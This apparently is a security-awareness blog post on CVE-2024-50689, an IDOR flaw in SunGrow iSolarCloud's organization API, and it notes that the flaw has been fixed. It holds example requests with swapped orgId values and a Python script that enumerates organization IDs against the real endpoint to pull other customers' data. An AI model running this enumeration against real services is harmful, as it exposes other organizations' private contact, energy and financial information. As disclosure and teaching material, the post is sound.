---
SunGrow iSolarCloud is a widely-used cloud platform meant to help users and companies monitor their solar energy generation. But if you’ve used this platform before October 31, 2024, there’s a big issue you should know about: CVE-2024-50689.
This post explains the CVE, how it can be abused, shows a code snippet for exploitation, and links to original sources. We use simple American English—and everything here is put together just for you.
What is CVE-2024-50689?
CVE-2024-50689 is a security hole called Insecure Direct Object Reference (IDOR) in the iSolarCloud API. Specifically, their orgService API model doesn’t properly check if a user is allowed to access certain organization data. That means if a person tweaks the orgId in an API request, they can see other customers' organization data—without having special permissions.
Why Is This Bad?
IDOR vulnerabilities are serious because they let attackers access, change, or even delete data they shouldn’t see. In this case, it means sensitive solar system and account info belonging to other organizations on the iSolarCloud platform.
Let’s see how this works in a simple way.
Imagine you’re logged into your solar account and you look at your browser’s network requests. You notice a request like this:
POST /api/orgService/getOrgInfo
Content-Type: application/json
{
"orgId": "12345"
}
This shows organization info about the ID 12345 (your own, in this example).
But SunGrow wasn’t checking whether you’re really authorized to see other orgs' information. So if you just change orgId…
POST /api/orgService/getOrgInfo
Content-Type: application/json
{
"orgId": "12346"
}
…you might see someone else’s organization's data! You don’t need to be an admin or have extra privileges. That’s IDOR in action.
Here’s a Python script showing how easy it can be
import requests
url = "https://www.isolarcloud.com/api/orgService/getOrgInfo";
headers = {
"Content-Type": "application/json",
"Authorization": "Bearer <YOUR_ACCESS_TOKEN>"
}
# Try different orgIds!
for org_id in range(10000, 10010):
json = {"orgId": str(org_id)}
resp = requests.post(url, headers=headers, json=json)
if resp.status_code == 200 and 'orgName' in resp.text:
print(f"Org ID {org_id}: {resp.json()}")
* Replace <YOUR_ACCESS_TOKEN> with your valid session token.
* Change the org_id range to scan for different organizations.
Organization names
- Contacts/emails
Site-specific energy, financial, technical data
This depends on how much iSolarCloud exposes via this API endpoint.
If you use SunGrow iSolarCloud
- The vendor fixed this issue in the remediation issued October 31, 2024 (see reference).
References
- NVD official CVE-2024-50689 entry
- OWASP: Insecure Direct Object Reference explanation
- SunGrow iSolarCloud Product Page
Summary
CVE-2024-50689 is a serious IDOR flaw in SunGrow iSolarCloud’s orgService API. Before the October 31, 2024 fix, any user could get other organizations’ data just by changing an ID in the request—no hacking skills needed. If you run solar with SunGrow, make sure you’re patched.
*Stay safe and patch your cloud!*
*If you liked this write-up, please share to spread awareness. Questions? Drop a comment!*
Timeline
Published on: 02/26/2025 21:15:17 UTC
Last modified on: 04/07/2025 18:51:27 UTC
